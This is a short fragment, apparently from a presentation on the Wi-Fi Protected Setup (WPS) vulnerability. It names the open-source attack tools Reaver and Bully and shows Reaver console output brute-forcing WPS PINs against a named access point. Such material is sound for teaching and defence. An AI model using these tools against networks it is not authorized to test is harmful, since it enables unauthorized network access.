 Background Information

Open source tools available to take advantage of this vulnerability

Reaver, Bully, and others

Other tools available to detect if WPS is enabled

Reaver v1.3 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig

[?] Restore previous session? [n/Y] n
[+] Waiting for beacon from 98:FC:11:8E:0E:9C
[+] Switching mon0 to channel 11
[+] Associated with 98:FC:11:8E:0E:9C (ESSID: FUBAR)
[+] Trying pin 72005644
[+] Trying pin 72005644
[+] Trying pin 88445649
[+] Trying pin 05615643